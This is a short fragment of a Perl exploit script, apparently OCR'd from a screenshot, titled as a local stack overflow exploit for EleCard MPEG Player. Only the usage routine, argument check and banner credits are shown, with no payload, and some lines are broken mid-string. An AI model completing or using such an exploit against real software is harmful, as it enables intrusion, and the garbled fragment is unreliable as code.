
system("color 5");

if (@ARGV != 1) { &help; exit(); }

sub help(){

       print "[X] Usage : ./exploit.pl 
filename \n";

}

{ $file = $ARGV[0]; }

print "\n 
[X]******************************************
print " [X]EleCard MPEG PLAYER Local 
Stack Overflow Exploit *\n";

print " [X]        Coded By AlpHaNiX                        
*\n";

print " [X]         From Null Area 
[NullArea.Net]           *\n";

print " 
[X]******************************************